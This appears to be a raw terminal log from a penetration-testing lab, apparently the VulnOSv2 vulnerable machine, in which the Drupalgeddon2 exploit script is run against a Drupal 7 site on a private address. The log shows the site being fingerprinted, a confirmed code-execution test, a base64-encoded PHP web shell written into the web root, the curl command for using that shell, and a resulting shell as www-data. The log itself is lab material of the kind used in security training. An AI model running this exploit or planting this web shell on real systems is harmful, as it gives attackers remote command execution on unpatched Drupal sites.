 ┌──(kali㉿kali)-[/opt/Drupalgeddon2]
└─$ sudo gem install highline
Fetching highline-2.1.0.gem
Successfully installed highline-2.1.0
Parsing documentation for highline-2.1.0
Installing ri documentation for highline-2.1.0
Done installing documentation for highline after 3 seconds
1 gem installed
┌──(kali㉿kali)-[/opt/Drupalgeddon2]
└─$ ./drupalgeddon2.rb http://192.168.56.104/jabc
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.56.104/jabc/
[!] MISSING: http://192.168.56.104/jabc/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://192.168.56.104/jabc/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://192.168.56.104/jabc/includes/bootstrap.inc    (HTTP Response: 200)
[!] WARNING: Could be a false-positive [1-1], as the file could be reported to be missing
[!] MISSING: http://192.168.56.104/jabc/includes/bootstrap.inc    (HTTP Response: 200)
[!] MISSING: http://192.168.56.104/jabc/core/includes/bootstrap.inc    (HTTP Response: 404)
[!] MISSING: http://192.168.56.104/jabc/includes/database.inc    (HTTP Response: 404)
[+] Header : v7 [X-Generator]
[+] Found  : http://192.168.56.104/jabc/    (HTTP Response: 200)
[+] Metatag: v7.x [Generator]
[!] MISSING: http://192.168.56.104/jabc/    (HTTP Response: 200)
[+] Drupal?: v7.x
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo VIHPXMAK
[+] Result : VIHPXMAK
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://192.168.56.104/jabc/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.p
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://192.168.56.104/jabc/shell.php' -d 'c=hostname'
VulnOSv2>> whoami
www-data
VulnOSv2>>